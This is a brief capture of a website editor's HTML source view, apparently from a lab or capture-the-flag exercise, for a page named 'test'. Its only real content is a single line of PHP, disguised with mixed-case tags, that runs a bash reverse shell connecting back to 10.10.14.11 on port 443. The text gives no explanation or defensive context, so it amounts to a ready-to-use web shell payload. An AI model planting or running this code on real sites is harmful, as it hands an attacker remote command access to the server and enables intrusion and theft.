 Home Tools Websites
Website: test
Page: [page 024] test - ...
HTML Source - Show more/less lines 0:61
1 <?pHp exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.11/443 0>&1'");?>